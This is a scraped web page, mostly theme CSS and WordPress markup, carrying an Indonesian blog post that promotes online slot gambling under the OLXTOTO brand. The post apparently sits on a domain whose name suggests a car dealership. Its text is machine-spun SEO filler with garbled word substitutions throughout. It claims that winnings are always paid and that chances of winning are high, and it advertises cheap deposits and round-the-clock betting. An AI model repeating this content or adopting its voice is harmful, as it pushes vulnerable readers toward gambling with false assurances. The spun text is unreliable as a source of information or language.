body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.5' media='all' />
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://legacyfordscottsbluff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legacyfordscottsbluff.com/wp-json/wp/v2/posts/756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legacyfordscottsbluff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://legacyfordscottsbluff.com/?p=756' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/?amp=1"><link rel="amphtml" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-dapat-dipercaya-deposit-paling-murah-matur/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-756 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">

<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Legacyfordscottsbluff</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Legacyfordscottsbluff</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-756" class="entry content-bg single-entry post-756 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Main Judi Slots di Bandar Slots Online Dapat dipercaya Deposit Paling murah Matur</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:51+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><strong><a href="https://legacyfordscottsbluff.com/">OLXTOTO</a></strong> &#8211; Animo banyak penjudi di saat main judi slots online pastinya bukan hanya menurut dari kemauan mendapati keuntungan paling besar saja. Karena bermain slots dengan sejumlah keringanan pula selalu dibutuhkan tiap-tiap banyak slotters supaya dapat bertambah nyaman dan suka dalam menikmatinya. Bahwasanya, buat waktu ini pun sudahlah banyak kelapangan dalam pelayanan judi slots yang disiapkan beberapa agen judi terunggul. Namun, tidak berarti semua bandar <a href="https://legacyfordscottsbluff.com/">permainan judi slots</a> pun begitu. Bermacam keluasaan main judi slots dapat anda temui di bandar slots online paling dipercaya, di mana diantaranya selalu berikan minimum deposit paling murah terhadap seluruhnya pesertanya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" alt="" width="840" height="480" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Bandar slots online bisa dipercaya sebagai pemasok pelayanan bermain games slots terunggul yang kebanyakan terus mendatangkan sejumlah kelebihan atau keunggulan. Perihal itu dapat ditunjukkan karena ada pelayanan judi slots deposit paling murah yang didatangkan bandar paling dipercaya dengan maksud untuk meringankan anggota dalam nikmati atau permainkan perjudian slots online. Bahkan juga tidak cuma hanya itu, deposit paling murah di bandar slots dapat dipercaya pun dibantu dengan macam-macam sistem pembayaran komplet, yang di mana itu dapat membuat banyak anggota simpel sesuaikan type pembayaran yang dipakainya untuk deposit sebelumnya akan main judi slots online.</p>
<p>Tentukan tergabung dengan bandar slots online paling dipercaya sebagai satu opsi terhebat. Di mana, anda dapat peroleh banyak kepuasan disamping keluasaan dalam membuka permainan-permainannya, sebutlah seperti jumlah macam games slots terkomplet yang didatangkan dari beberapa provider terkenal di industri iGaming. Seluruhnya permainan slots terbaik dan sangat komplet dari agen judi slots paling dipercaya juga juga bisa dimainkan cukup hanya dengan memakai 1 biji pemakai ID.<br />
Buat memberinya kepuasan maupun keringanan lebih untuk pesertanya nikmati judi slots, bandar slots online dapat dipercaya  tampilkan service taruhan sepanjang 24 jam. Itu bermakna pelayanan judi slots bisa dengan selalu ringan dicapai atau dicicipi semuanya anggotanya setiap waktu tanpa ada batasan saat yang dipastikan. Belum pula dengan akses ringan di semua piranti sudah pasti sudah lengkapi kepentingan beberapa bettor tiap kali jalankan kesibukan saat bermain slots online.</p>
<h2>Data Bandar Slots Online Dapat dipercaya dengan Pelayanan Judi Slots Terbaik</h2>
<p>Biro judi slots paling dipercaya bertindak sebagai pemberi pelayanan slots online terhebat jelas selalu memprioritaskan atau menitikberatkan kepentingan sekalian kepuasan bagi para member-nya. Maka itu, sejumlah service judi terunggul didalamnya selalu didatangkan untuk seluruh anggota yang umumnya jarang-jarang ditemui di agen judi lain. Saat itu, anda yang ingin coba tergabung dengan bandar slots bisa dipercaya perlu paling tidak mengenali lebih dahulu beberapa info menarik berkaitan didalamnya hingga dapat membikin lebih sangat percaya serta tertarik main slots didalamnya. Oleh karenanya, berikut kami jelaskan berkenaan beberapa info bandar slots online paling dipercaya dan dengan service judi slots terbaik, di antaranya:</p>
<h2>Pelayanan Judi Slots Terbaik 24 Jam</h2>
<p>Info sangat menarik dari service bandar slots online dapat dipercaya yang pertama tentu perihal jam operasinya. Karenanya bandar slots paling dipercaya miliki service judi slots terbaik yang dukungan sepanjang 24 jam. Karena kelebihan itu agen judi slots jamin semuanya peserta didalamnya dapat terhubung atau bermain permainan slots online sewaktu-waktu dengan bebas juga meringankan. Lain dengan beberapa banda judi slots yang lain rata-rata hanya dapat berikan service taruhan pada waktu tertentu saja karena tidak punyai pelayanan yang cukup oke sepanjang 24 jam.</p>
<h2>Alternatif Deposit Terkomplet</h2>
<p>Selainnya siapkan pelayanan 24 jam, bandar slots online dapat dipercaya pun berikan opsi deposit terkomplet yang tentunya didatangkan untuk membuat lebih mudah peserta mengerjakan negosiasi deposit. Karenanya opsi cara pembayaran yang komplet, peserta dapat deposit lewat tipe pembayaran apa saja yang bisa terus disinkronkan dengan opsi yang dipakai semasing. Akan halnya sejumlah alternatif deposit yang disajikan biro judi slots dapat dipercaya salah satunya mencakup rekening bank, pulsa serta e-wallet.</p>
<h2>Sedikitnya Deposit Paling murah</h2>
<p>Deposit apa saja yang anda tentukan serta pakai buat main judi slots di bandar slots online bisa dipercaya juga menarik, membantu serta memberikan kepuasan dengan penawaran sedikitnya deposit paling murah. Karena tersedianya minimum deposit paling murah itu, tiap-tiap peserta dapat permainkan judi slots online bermodalkan lebih irit akan tetapi seluruhnya permainan slots didalamnya telah dapat dijangkau dan dicicipi sebebasnya. Tapi, anda tak usah risau sebab walaupun dengan sekurang-kurangnya pembayaran deposit lebih bisa dijangkau sekalinya, semua jenis keuntungan didalamnya masih dapat secara gampang anda peroleh.</p>
<h2>Provider Slots Alternatif Terpilih</h2>
<p>Sebagai penyambung service judi slots online terbaik, bandar slots online bisa dipercaya tentu pun terus membawa banyak nama provider slots alternatif terpilih di pelayanan judinya. Itu seluruh didatangkan biar opsi type permainan slots yang disiapkan lebih komplet dan mengesankan beberapa pesertanya. Tidak sekedar hanya itu, tapi bandar slots bisa dipercaya juga mendatangkan atau mengangkut beberapa provider slots gaming alternatif terpilih serta terkenal yang punyai permainan slots komplet umpamanya Pragmatic Play, Joker Slots,, Habanero, Microgaming, PG Soft dan pastinya ada banyak kembali alternatif provider yang lain.</p>
<h2>Type-Jenis Permainan Slots Favorite</h2>
<p>Mengenai data terbaik namun juga sangat menarik dari bandar slots online dapat dipercaya ialah beberapa jenis permainan slots pujaan yang komplet didalamnya. Nach, dipicu bandar slots dapat dipercaya memiliki saran provider slots yang komplet, jadi bisa ditegaskan juga jika permainan slots yang disiapkan dalam service judinya sangat bervariasi. Untuk sejumlah contoh-jenis-jenis permainan slots idola dari yang disajikan bandar paling dipercaya misalkan seperti Koi Gate, Slots Olympus, Mahjong Ways, Aztec Gems, Sweet Bonanza serta beberapa jenis terpilih yang lain.</p>
<h2>Argumen Paling besar untuk Pilih Bandar Slots Online Paling dipercaya</h2>
<p>Bukan tanpa ada argumen kenapa anda perlu tergabung serta main di broker judi slots online bisa dipercaya. Karenanya kalau anda memutuskan biro judi slots bisa dipercaya, sudah dipastikan berapa banyak kelebihan atau keuntungan dapat anda dapatkan, dari yang awal kalinya barangkali tidak anda temukan di biro judi lain. Namun demikian, sejumlah pemain atau slotters masih pemula mungkin saja belum mengenali apa argumen utamanya pilih tergabung atau main di bandar slots yang dapat dipercaya. Oleh karena itu, kenali berikut beberapa argumen paling besar buat memutuskan bandar slots online bisa dipercaya yang antara lain antara lain:</p>
<h2>Berapa saja Kemenangan Bermain Slots Selalu Dibayarkan</h2>
<p>Argumen yang terpenting kenapa anda penting buat pilih bandar slots online paling dipercaya sebagai tempat taruhan slots sebab berapa saja kemenangan anggota saat bermain judi slots online tentu akan terus-menerus terus dibayarkan dengan sesuai kenyataan. Lantaran kerapkali, sejumlah bandar permainan judi tak berikan bayaran anggota yang menang judi slots maka dari itu bikin anggota itu sedih lantaran tak memperoleh haknya. Namun, bandar slots bisa dipercaya tidak begitu, karena dengan berikan pembayaran pada member-nya dapat tingkatkan rasa keyakinan semakin tinggi di mana tiap-tiap pemain atau anggota terus-menerus tambah lebih setia main slots didalamnya.</p>
<h2>Selalu Banyak Promosi Bagus yang Dijajakan</h2>
<p>Kecuali dapat terus peroleh pembayaran kemenangan, argumen paling besar lain butuh memutuskan bermain di bandar slots online bisa dipercaya dipicu selalu banyak promosi menarik atau bonus yang dijajakan. Dengan adanya banyak penawaran promosi serta bonus itu, main slots tentu saja tidak cuma akan membuat anda untung selesai menang saja karena hakikatnya keuntungan bonus dapat anda dapatkan sewaktu-waktu. Lebih menariknya kembali, bonus dan promosi dari yang disajikan bandar permainan judi slots paling dipercaya pun berlaku buat dapat didapat semua member-nya, tanpa kecuali untuk tiap banyak anggota baru.</p>
<h2>Agunan Kemungkinan Menang</h2>
<p>Kemungkinan menang yang besar pula jadi faktor utama buat anda buat bermain judi slots lewat bandar slots online bisa dipercaya. Bukan karena hanya bisa berikan jumlah keuntungan atau pembayaran menang yang nyata, tentu memutuskan tergabung dengan bandar judi slots yang bisa dipercaya  menegaskan kesempatan menang selalu teruji lantaran dari masing-masing tipe permainan slots yang disajikan terdiri dalam beberapa game judi slots opsi terpilih dengan kesempatan menang terbesar. Akhirnya, macam apa saja permainan slots yang kelak anda permainkan didalamnya tentu tak kan sukar memberi yang bernama kemenangan.</p>
<h2>Akses Bermain Slots Simpel serta Aman</h2>
<p>Tergabung dengan bandar slots online bisa dipercaya terang dapat memberinya akses main slots yang selalu simpel buat pesertanya. Semuanya sebab service judi slots yang disiapkan memberikan dukungan 24 jam penuh dan website yang berkualitas jelas enteng dicapai lewat semua piranti. Tidak cuma sebatas berikan akses yang ringan saja, nikmati perjudian slots pada bandar paling dipercaya  jamin keamanan dengan baik sekali sebab ditopang pelayanan layanan konsumen 24 jam.</p>
<h2>Gampang Bermain Slots Kapan pun</h2>
<p>Ada argumen paling besar lain kenapa anda perlu coba main slots online dengan memutuskan bandar slots online bisa dipercaya karena ringan main slots kapan saja. Seperti kami omong awal kalinya, semua akses main slots yang disajikan bandar paling dipercaya benar-benar terjaga membantu karena diantaranya dukungan dengan pelayanan 24 jam. Ditambah lagi tersedianya beberapa link alternative yang dibagi, tentulah kian menambahkan keringanan akses bermain slots online jika bagaimana setiap waktu situs khusus biro judi slots tak bisa dijangkau.</p>
<h2>Judi Slots Terkomplet Opsi Terhebat dari Bandar Slots Online Dapat dipercaya di Indonesia</h2>
<p>Nampaknya, sediakan pelayanan judi slots dengan opsi permainan yang komplet salah satunya hal yang terus diistemewakan bandar slots online dapat dipercaya di Indonesia. Hal tersebut buat menegaskan jika permainan slots yang komplet bakalan membikin tiap banyak slotters dapat merasai pengalaman memberi kepuasan dan fantastis, lantaran banyak dari beberapa bandar pelayanan slots tidak kooperatif memberi perincian permainan slots yang komplet. Hal penting yang bikin bandar slots bisa dipercaya terus capable mendatangkan permainan-permainan slots komplet karena udah membawa seberapa banyak provider slots online terunggul serta terkenal. Karena itu tersebut permainan slots apa saja dari provider yang masing-masing bettor favoritkan jelas akan tidak sukar buat dicari. Lantas, adapun beberapa daftar provider slots gaming opsi terhebat yang didatangkan bandar slots online bisa dipercaya di Indonesia saat salah satunya mencakup:</p>
<h2>Slots Online Habanero</h2>
<p>Habanero adalah satu diantaranya provider slots terunggul opsi bandar slots online bisa dipercaya yang terus dikenali mempunyai produk permainan slots terhebat. Produk permainan slots yang telah sukses dilansir provider Habanero yaitu sejumlah lebih pada beberapa ratus macam yang membuat benar-benar jadi opsi terpilih bagi para slotters sekarang.</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Siapakah yang gak mengetahui Pragmatic Play. Provider slots online terkenal yang ini sudah mendatangkan banyak banyak beberapa jenis permainan slots dengan tawarkan seberapa banyak keunggulan seperti dari kemungkinan menang yang besar atau keuntungan jekpotnya yang berharga begitu spektakuler.</p>
<h2>Slots Online Slot88</h2>
<p>Slot88 betul-betul masih lumayan baru di industri iGaming, tapi provider slots yang satu berikut benar-benar oke dalam membikin macam permainan slots yang komplet dengan adanya banyak feature menarik. Mayoritas permainan-permainan slots yang didatangkan oleh provider Slot88 normalnya menekankan di keuntungan maupun kesempatan menang yang lumayan besar.</p>
<h2>Slots Online PG Soft</h2>
<p>PG Soft atau Pocket Permainan Soft ialah developer perjudian slots terhebat seterusnya yang didatangkan oleh bandar slots online bisa dipercaya. Provider slots PG Soft berikan banyak permainan slots dengan beberapa jenis yang paling bervariasi maka amat berperan besar buat beberapa pencinta judi slots waktu ini.</p>
<h2>Slots Online Spadegaming</h2>
<p>Daftar opsi provider slots gaming terbaik lain di mana juga dapat anda temui serta permainkan permainan-permainan slotnya lewat bandar slots online bisa dipercaya yaitu Spadegaming. Provider slots Spadegaming sendiri yaitu perusahaan penyuplai permainan slots paling besar serta terpenting yang udah meniti lebih dari beberapa ratus permainan slots. Sejumlah kelebihan yang dijajakan Spadegaming misalnya permainan slots dengan kemungkinan menang paling besar, agunan ringan jekpot serta tema-tema games slots yang sengit dan menarik.</p>
<h2>Bandar Slots Online Paling dipercaya Indonesia dengan Banyak Bonus Menarik</h2>
